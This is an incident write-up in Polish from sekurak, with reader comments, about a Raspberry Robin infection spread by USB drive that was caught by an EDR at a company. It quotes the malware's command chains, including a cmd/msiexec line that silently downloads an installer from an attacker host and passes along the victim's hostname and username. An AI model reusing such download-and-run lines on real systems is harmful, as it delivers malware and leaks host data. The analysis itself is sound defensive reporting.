Preorder drugiego tomu książki sekuraka: Wprowadzenie do bezpieczeństwa IT. -15% z kodem: sekurak-book

Pracownik umieścił w porcie pendrive „z projektem od klienta”. Pendrive był zainfekowany… Analiza incydentu bezpieczeństwa w polskiej firmie.

Wstęp

Tekst przygotował jeden z naszych czytelników. Całość opracowania jest z punktu widzenia administratora rozwiązań z zakresu bezpieczeństwa, podczas incydentu, w firmie posiadającej ~2000 komputerów.

Wszystko zaczęło się tak:

otrzymujemy powiadomienie o incydencie wysokiego poziomu z naszego oprogramowania EDR. Nie zdążyliśmy zalogować się na konsolę a otrzymaliśmy już kolejne 2 powiadomienia o tym samym poziomie na tej samej maszynie.

Chwilę później:

prewencyjnie wyizolowaliśmy stację logicznie, przez włączenie jej swojego rodzaju kwarantanny zapewnianej przez EDR – co blokuje jakikolwiek ruch sieciowy z maszyny, pozostawia jedynie możliwość wykonywania operacji przez PowerShell w konsoli – i przeszliśmy do analizy incydentu (w międzyczasie otrzymaliśmy jeszcze jedno powiadomienie o kolejnej zablokowanej akcji).

Wywiad

Szybko skontaktowałem się z użytkownikiem z zapytaniem „czy coś się stało/czy otwierał podejrzane strony/czy wpinał pendrive w komputer?”

Otrzymałem odpowiedź przeczącą i z lekkim podejrzeniem przeszliśmy do analizy co tak naprawdę się stało.

Analiza



(drzewko incydentu Crowdstrike przedstawia schemat w bardzo dobry sposób)

Na drzewku powyżej widzimy w jakiej kolejności, oraz jakie były podejmowane akcje, które będą dokładnie opisane niżej

Zrzut daje nam więcej informacji na temat samego incydentu:

-czas i miejsce – godzina i hostname

-czy została wykonana remediacja? – tak, proces został zablokowany

-jaka była taktyka i technika ataku? – defence evasion via process hollowing MITRE ATT&CK

Dalsza analiza pokazała kolejne incydenty na tej samej maszynie

*pierwszy incydent*

userinit->explorer->cmd

Uruchomiono w nim komendę „/D/RTYpe QlmHC.kll|CMD”, co spowodowało wywołanie:

->conhost 0xffffffff -ForceV1

->cmd /S /D /c” TYpe QlmHC.kll”

->cmd ->msIExeC -q /FV „httpx://4xq[.]nL:8080/y/b/AGUS0QFXeZyIY2/eGxFbqQptiKXUolYNGY/i/[nazwa hosta]?[nazwa użytkownika]”

Na tym etapie EDR zablokował działania i zabił proces.

*drugi incydent*

Lustrzanie podobny do pierwszego:

->conhost

->cmd /S /D /c” TYpe QlmHC.kll”

->cmd

->msIExeC -q /FV „Httpx://4xq.nL:8080/[…]”

->EXpLOReR „Dysk wymienny”

W tym przypadku jednak oprócz msiexec został też uruchomiony eksplorator plików.

W tym momencie potwierdziła się niestety zasada – nigdy nie ufaj użytkownikowi. Wiedzieliśmy już też że jest to nośnik danych przez zarejestrowane operacje na dyskach.

*trzeci incydent*

Akcje zostały już zablokowane w momencie uruchamiania CMD:

->cmd /Q/cCmd<QLmHc.kLL

Analiza incydentu



W oczy oczywiście rzucił nam się nietypowy adres do którego atakujący próbował się połączyć, wrzuciliśmy go na skanowanie i taki jest wynik: https://urlscan.io/result/9d5c8909-8781-4c72-92cf-78485596199d/

W międzyczasie poinformowaliśmy użytkownika że jego komputer nie opuszcza kwarantanny i jedzie do nas na analizę.

Analiza będzie obejmowała:

-użycie Process Explorera do wstępnego sprawdzenia

-użytkownik pomimo naszej prośby uruchomił ponownie komputer, więc szanse na znalezienie czegoś w zrzucie pamięci było skazane na porażkę, ale pomimo tego utworzyliśmy zrzuty przez listdlls64, handle64 (oba z pakietu Sysinternals), cache DNS (ipconfig /displaydns) i zbadalismy lokalizacje związane z autostartem (autorunsc64 -a * -c -h -s -t), po czym komputer został wyłączony i wysłany do nas

Analiza nie wykazała na ten moment anomalii po incydencie.

W międzyczasie również odezwał się do pracownika jego przełożony, który również został poinformowany o incydencie, dowiedzieliśmy się wtedy, że jednak w komputer był włożony pendrive z “projektem” od klienta.

Pendrive został przesłany do nas w celu analizy, ale po otwarciu w zabezpieczonym środowisku, czyli na komputerze oddzielonym kompletnie od sieci i poza domeną z zainstalowanym EDR w trybie detekcji (sprawdzanie co się dzieje, bez blokowania/usuwania zagrożeń) by móc korzystać z widoczności w system, którą mógł nam zapewnić. Niestety, dysk był pusty, podejrzewamy że w międzyczasie ktoś mógł go w panice wyczyścić, lub AV wrzucił go do kwarantanny/usunął. Przez to też niestety nie mogliśmy przeanalizować malware pod kątem możliwych IOC.

Zrobiliśmy threat hunting na bazie danych z EDR, sprawdziliśmy procesy, serwisy, wykonywane komendy, użytkowanie narzędzi administratora, aktywności związane z PowerShell, uruchamiane programy, wypakowywane archiwa (.zip, .rar, itp.), manualne zmiany w rejestrze, czy zostały dodane zadania do harmonogramu, oraz jakie jeszcze zapytania do DNS maszyna wysyłała. Poza akcjami wykonanymi przy incydencie, nie zauważyliśmy innych anomalii które mogłyby mieć złośliwe cele.

Sprawdziliśmy również logi Firewall – w danym zakresie czasu, nie było wykonywanego ruchu do podejrzanych stron. EDR zdążył zablokować działanie malware przed połączeniem się z serwerem C2 (command and control – odpowiedzialne za komunikację, zdalne sterowanie i koordynację ataków).

Oczywiście woleliśmy nie ryzykować i dysk poszedł do formatu.

Wnioski

Potwierdziliśmy z informacji w dzienniku zdarzeń że miało miejsce podpięcie dysków zewnętrznych w tym samym czasie co infekcja, co zainicjowało przez autorun działanie droppera.

Od SOC „24/7” dostaliśmy informację (po bagatela 24 godzinach), że miała miejsce infekcja. Powiedzieli to samo co już generalnie wiedzieliśmy, zrobili dodatkowy threat hunting i potwierdzili że nie widać żadnych dodatkowych oznak działania atakującego.

Zaczęliśmy szukać w różnych źródłach jakiejś powtarzalności i doprowadził nas do nich adres, z którego próbowano pobrać binarkę: https://blog.bushidotoken.net/2023/05/raspberry-robin-global-usb-malware.html

W naszym przypadku z opisem ataku zgadzało się: jego wektor (pendrive), format droppera (.lnk), użycie elementów systemu (tj. msiexec, cmd), oraz domena do której skrypt próbował się połączyć.

Z jeszcze innych źródeł, dowiedzieliśmy się że schemat ataku jest dość ciekawy. Pendrive ten, mógł nie być celowym działaniem „klienta”. Mógł to równie dobrze być pendrive, który dostał od dostawcy-słupa/prezentacji garnków/znaleziony na parkingu, już z zaimplementowanym malware.

Podsumowując:

Błędy z naszej strony i nauczki na przyszłość:

- Za późno zareagowaliśmy z zauważeniem i reakcją na fakt włączonego autorun na komputerach w organizacji, tym bardziej że w obecnych realiach nie jest on już potrzebny

- Brak monitorowania co dzieje się na portach USB urządzeń, ograniczając się do skanowania ich antywirusem po podłączeniu

- Szkolenie użytkowników pod każdym względem, nie tylko o ostrożności w przypadku podłączania dysków zewnętrznych do urządzeń firmowych, ale również o zaufaniu do działu bezpieczeństwa, ponieważ zatajenie niektórych informacji może utrudnić namierzenie zagrożenia, tak samo jak mityczny restart naprawiający wszystko może jednak przeszkodzić w niektórych działaniach.

Nie przegap niczego. Codzienny, sekurakowy skrót newsów / alertów ze świata cyberbezpieczeństwa na e-mail (8:00). W skrócie: wysyłamy na maila tylko (skrót) z newsów (więcej informacji w naszej polityce prywatności).

A coś więcej o zastosowanym EDR w firmie? :)

Jest info, że to Crowdstrike. Potwierdzają to też zrzuty ekranu.

Screeny wyglądają na konsolę Crowdstrike

A to autorun w pendrive’ach nie jest domyślnie wyłączony od kilku lat na Windowsach? co to był za stary system? Win XP?

Nawet w Win11 jest domyślnie włączony.

NIE jest. Autorun to nie to samo co Autoplay. Autoplay nie powinien wykonać żadnego procesu automatycznie.

Nie do końca. Specjalnie sprawdzałem w Win10 i Win11 – jeżeli spreparujemy pendrive tak, żeby był widoczny jak wirtualny CD (kiedyś to było powszechne przy donglach sieci 3G) to przy włączonym Autoplay z ustawieniem „zainstaluj lub uruchom program z nośnika” – program sam startuje bez pytania i jakiegokolwiek powiadomienia, więc lepiej sprawdźcie swoje ustawienia.

A nawet przy ustawieniu domyślnym wyskakuje okno z pytaniem co zrobić i sugeruje uruchomienie pliku, więc znając podejście użytkowników, to na 99,9999% taki jegomość to kliknie bez zastanowienia.

@ MK, Autorun w Windows 10 jest domyślnie włączony.

Nie jest.

Dostałem właśnie zawału i chyba pojadę na noc do biura to posprawdzać. Pamiętam jak w liceum bawiliśmy się w hackerów i pisaliśmy keyloggery instalowane z pendrive poprzez autorun w tle, mogliśmy niepostrzeżenie infekować komputery nauczycieli* siedząc w pierwszej ławce z dostępem do USB z tyłu komputera… Zabawę zepsuł nam service pack 2 do windowsa xp…

Windows 10 ma to domyślnie włączone?

Nie wierzę Ci, ale boje się weryfikować…

* – nigdy nie wykorzystaliśmy zdobytych w ten sposób haseł do edzienników nauczycieli. White hats as f.ck.

Zobacz mój komentarz w sekcji powyżej, żebyś się nie zdziwił. Ja ten szajs wyłączam już od minimum 15 lat

Tyle zachodu i paniki tylu specjalistów od secure którzy w firmach zarabiają krocie a cały atak zatrzymał zwykły antywirus który malware wsadził do kwarantanny 🤣 Świetny artykuł. Zmarnowałem 5minut życia.

EDR to nie jest zwykły antywirus, funkcja antywirusa w tego typu oprogramowaniu to 1/10 całej funkcjonalności. Wiedziałbyś to, gdybyś miał jakiekolwiek pojęcie o bezpieczeństwie a nie był kolejnym trolem, który twierdzi, że inni zarabiają lepiej od niego.

W punkt.

Zwykly antywirus? chyba sie zgubiles troche kolego w tekscie

🤣😀😁😱🥴

Tyle lat w szkole a nadal nie potrafi czytać ze zrozumieniem. Atak został zatrzymany przez EDR. Gdyby nie ci specjaliści atak by się udał i cała sieć zostałaby zainfekowana.

Nie zgodzę się, w treści jest kilka ciekawych podpowiedzi które sugerują jak postępować w takiej sytuacji. Czas straciłeś swoim wywodem.

„zwykły antywirus”… Jeden z mocniejszych EDRów na rynku – w artykule przemknęła konkretna nazwa ;-)

Skoro antywirus wykrył akcje jako userinit, to musiał jej faktycznie dokonać użytkownik. Podejrzewam więc, że nie był to pendrive, a tzw „rubber ducky” czyli urządzenie emulujące klawiaturę i wklepujące sekwencje przycisków. Swoją drogą, moim zdaniem taki zainfekowany dysk nadaje się nie do formatu, a do niszczarki.

nie, to nie zaden rubber ducky

A wiesz że rubbiego mogę zrobić na zwykłym pendrive?

Czy próbowaliście odzyskać skasowane dane z pendrive?

Samo wyłączenie Autorun nie pomoże bo użytkownik i tak kliknie w: dane_projektu_od_klienta.exe/.lnk ;)

Nie mam się za użyszkodnika, ale exe i autorun z pendrive’a jest wyłączony od zawsze. Moge polecić OSArmor v 1.4.3 przydaje się na 0-daye. Jedyne narzędzie po mózgownicy i firewallu u mnie.(i wstępnej konfiguracji)

To nie jest autorun. Ten „pendrive” to nie jest typowy zewnętrzny nośnik danych, tylko mikrokontroler udający klawiaturę, który wysyła naciśnięcia klawiszy – błyskawicznie otwiera skrótem klawiaturowym konsolę i wpisuje polcenia.

Użytkownik, który w kwestii bezpieczeństwa ściemnia: najpierw mówił, że nie bylo podłączanego pendrive’a, a potem pomimo jasnych instrukcji włączył urzadzenia, powinien spakować biurko i poszukac pracy gdzie indziej.

Może on współpracował z hakerami.

Mówiąc delikatnie byłem w szoku, że tak duża firma z tyloma specjalistami i działem bezpieczeństwa nie wyłączała autorun w Windows – jedną z podstawowych czynności od czasów zabezpieczania Windows XP.

Jako „wiejski” informatyk stosuję lepsze dobre praktyki zabezpieczając kompleksowo Windows w 10 minut niż firmy z milionowymi budżetami na IT – nice :D

Konto zwykłego użytkownika ograniczone do minimum, wyłączenie CMD, wyłączenie edytora rejestru, wyłączenie Uruchom i autostartu programów, zakazanie zmian w harmonogramie, UAC na maksymalny poziom i kilka innych modyfikacji + dodatkowe reguły do firewalla Windows i systemy potrafią być naprawdę trudne do złamania.

Niestety na Zero day nie ma mocnych…

Ale szacun za posypanie głowy popiołem i opisanie co zawiodło, a nie schowanie sprawy pod dywan.

Bezpieczeństwo to wszak proces i wymaga ciągłego doskonalenia zabezpieczeń.

Powodzenia w firmie gdzie masz setki developerów pracujących na końcówkach klienckich, inżynierów chmurowych itd.. pozabieraj konsole ;)

Masz jakieś gotowe patenty czy wszystko ręcznie ustawiasz?

Jeszcze komputery powyłączaj

A w tym czasie jak laptop pracownika jechał na kwarantannę, firma straciła dwa miliony złotych bo pracownik nie zdążył wciąć udziału w przetargu. xD

Lepiej stracić przetarg niż skończyć z zaszyfrowanymi danymi?

A co z blokowaniem portów USB? Była? Nie zadziałała?

Jest w ogóle stosowana, czy każdy sobie może włożyc co chce?

Skonfundowanym jak ja polecam ten artykuł

https://www.microsoft.com/en-us/security/blog/2022/10/27/raspberry-robin-worm-part-of-larger-ecosystem-facilitating-pre-ransomware-activity/

„Autorun of removable media is disabled on Windows by default. However, many organizations have widely enabled it through legacy Group Policy changes.

There has been much public debate about whether the Raspberry Robin drives use autoruns to launch or if it relies purely on social engineering to encourage users to click the LNK file. Microsoft Threat Intelligence Center (MSTIC) and Microsoft Detection and Response Team (DART) research has confirmed that both instances exist in observed attacks. Some Raspberry Robin drives only have the LNK and executable files, while drives from earlier infections have a configured autorun.inf. This change could be linked to why the names of the shortcut files changed from more generic names to brand names of USB drives, possibly encouraging a user to execute the LNK file”

Ciekaw jestem zapisów w polityce bezpieczeństwa tej firmy.

Co i kiedy user może wkładać? Czy musi to zgłaszać? Czy w ogóle o zewnętrznych urządzeń lub BYOD jest cokolwiek? etc.

Wojsko ma na to bardzo dobre rozwiązanie, ma porty USB zabezpieczone taśmą izolacyjną błękitną (do pracy wewnętrznej) – oraz brak dostępu do Internetu na większości urządzeń. Rozwiązanie z taśmą blokującą port, jest bardzo skuteczne :-D.

Userzy często się wybielają, bo wiedzą że zrobili źle, niezgodnie z politykami firmy, instrukcjami, itp. Nie ma co sobie zawracac głowy dyskusjami z nimi, tylko nerwy się straci. Logi są bardziej szczere ;)

A jak jest firma gdzie pojawiają się „pendrivy z projektami od klientów” to dobrze mieć wyizolowaną maszynę na której się je sprawdza, w dziale IT czy gdzietamkolwiek, ale pod kontrolą. Inaczej na pewno jakiś pracownik wsadzi to w swoją stację roboczą. W sumie zresztą nawet jak jest taka maszyna, to też wsadzi.

Podsumowałbym, że EDR zadziałał w opisanym przypadku bardzo dobrze :)

Niestety temat mógłby być ciekawy, ale został przedstawiony trochę z poziomu L1 a ciekawie robi się przy omówieniu TTP .

To jest jak ktoś wspomniał już w komentarzach Raspberry Robin i właściwie od roku czasu każdy może to rozpoznać w dwie minuty.

To co tutaj jest przedstawione to zresztą stary wariant, późniejsze bardzo często korzystały np. z fajnej techniki dos obfuscation (omówione np. tutaj -> https://services.google.com/fh/files/misc/exploring-the-depths-of-cmd-exe-obfuscation-wp-en.pdf), która utrudniała trochę tworzenie reguł detekcji.

Niektóre EDR miały z tym duży problem (np. MS-ATP), CrowdStrike działał lepiej, ale i tak nie było stuprocentowej gwarancji zatrzymania ataku.

Co ciekawe to nie problem użytkownika który zaraził się w domu o włożył pendrive, ale za atakiem stała (przynajmniej początkowo) zorganizowana grupa która targetowała pewne sektory (i to dość skutecznie przez pierwszym raportem Red Canary). Do dziś nie do końca jest jasne o tym w jaki sposób wybierano i infekowano użytkowników którzy przez „pendrive” rozpoczynali ten atak, wiadomo natomiast bardziej o tym że prawie wszystkie domeny atakującego hostowane były na podatnych qnapach. I od pewnego czasu RR jest dość powszechny, ale w okolicach początku 2022 (do połowy roku, może trochę dłużej) infekcje były targetowane a nie przypadkowe.

Nam udało się odkryć to na początku i Shodanem ustaliliśmy które prawdopodobnie aplikacje zainstalowane na NAS były wykorzystane do przejęcia (bo nie chodziło tutaj ani o konkretny firmware ani model). Rok temu kiedy to sprawdzałem było to ok. 700 takich urządzeń które mogły być przejęte przez tą grupę.

Dla chcących polecam lekturę Avasta który zrobił revers – i pokazał ze sam Robin nie jest takim trywialnym „pendrive virusem”, ale autorzy stosują bardzo wyrafinowane techniki utrudniające analizę – >https://decoded.avast.io/janvojtesek/raspberry-robins-roshtyak-a-little-lesson-in-trickery/)

Czemu „pendrive” nie poszedł do odzyskiwania danych??? No żeby tak spalić temat?!? Jeśli zwykły format, to byle DMDE w darmowej wersji to ogarnie.

I w ogóle, czy to był TEN pendrive? Obawiam się, że nie. Teraz może być jedna z dwóch wersji:

1. Użytkownik dał innego pendriva – ze strachu.

2. Użytkownik dał innego pendriva – bo też jest zamieszany.

Jeśli opcja nr 2, to zostaje tylko akumulator pod jaja ;) i wszystko sam wyśpiewa.